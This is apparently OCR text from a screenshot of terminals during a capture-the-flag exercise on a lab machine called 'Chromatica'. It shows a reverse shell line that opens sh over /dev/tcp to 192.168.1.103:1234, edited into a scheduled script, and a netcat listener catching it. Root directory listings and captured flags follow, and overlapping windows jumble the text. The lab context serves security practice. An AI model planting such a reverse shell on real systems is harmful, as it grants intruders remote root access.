 Applications Places May 14 3:18 PM
dev@Chromatica: /opt/scripts
dev@Chromatica: /opt/scripts 82x37
GNU nano 6.2 end_of_day.sh *
root@Chromatica: ~ 82x35
sh -i 5<> /dev/tcp/192.168.1.103/1234 0<&5 1>&5 2>&5
-rw------- 1 root root 4897 Mar 28 2023 .mysql_history
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 35 May 23 2023 root.txt
drwx------ 4 root root 4096 Mar 21 2023 snap
drwx------ 2 root root 4096 Aug 29 2023 .ssh
-rw-r--r-- 1 root root 0 May 14 17:05 typescript
drwxr-xr-x 2 root root 4096 Mar 24 2023 .vim
-rw------- 1 root root 15398 Apr 18 10:11 .viminfo
root@Chromatica:~# cd /roo
bash: cd: /roo: No such file or directory
root@Chromatica:~# cd /root
root@Chromatica:~# ls -al
total 104
drwx------ 9 root root 4096 May 14 17:05 .
drwxr-xr-x 19 root root 4096 Apr 17 19:29 ..
-rw------- 1 root root 23147 Apr 18 10:13 .bash_history
-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc
drwx------ 2 root root 4096 Mar 21 2023 .cache
drwxr-xr-x 3 root root 4096 Mar 21 2023 .config
drwx------ 3 root root 4096 Mar 27 2023 .gnupg
-rw------- 1 root root 20 Aug 29 2023 .lesshst
drwxr-xr-x 3 root root 4096 Mar 21 2023 .local
-rw------- 1 root root 4897 Mar 28 2023 .mysql_history
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 35 May 23 2023 root.txt
drwx------ 4 root root 4096 Mar 21 2023 snap
drwx------ 2 root root 4096 Aug 29 2023 .ssh
-rw-r--r-- 1 root root 0 May 14 17:05 typescript
drwxr-xr-x 2 root root 4096 Mar 24 2023 .vim
-rw------- 1 root root 15398 Apr 18 10:11 .viminfo
root@Chromatica:~# cat root.txt
brightctf{DIR_EN_GREY_59ce1d6c207}
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
kali@kali: ~ 83x37
(kali💀kali)-[~]
kali@kali: ~ 83x35
$ nc -nlvp 1234
listening on [any] 1234 ...
id
connect to [192.168.1.103] from (UNKNOWN) [192.168.1.104] 46294
sh: 0: can't access tty; job control turned off
$ uid=1002(analyst) gid=1002(analyst) groups=1002(analyst)
$
ACCOUNT IS NOT A LOGIN ACCOUNT
IF YOU WANNA DO SOME MAINTENANCE ON THIS ACCOUNT YOU HAVE TO
EITHER CONTACT YOUR ADMIN
OR THINK OUTSIDE THE BOX
BE LAZY AND CONTACT YOUR ADMIN
OR MAYBE YOU SHOULD USE YOUR HEAD MORE heh,,
REGARDS
brightctf{ALM0ST_TH3R3_34897ffdf69}
Connection to 192.168.1.104 closed.
(kali💀kali)-[~]
$ ssh dev@192.168.1.104